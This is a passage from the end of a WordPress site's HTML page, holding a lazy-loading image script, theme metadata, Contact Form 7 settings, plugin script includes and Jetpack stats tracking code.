                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696c9f9970c93
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/dencle.or.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.6.4',blog:'172168277',post:'0',tz:'9',srv:'dencle.or.jp'} ]);
	_stq.push([ 'clickTrackerInit', '172168277', '0' ]);
</script>

</body>
</html>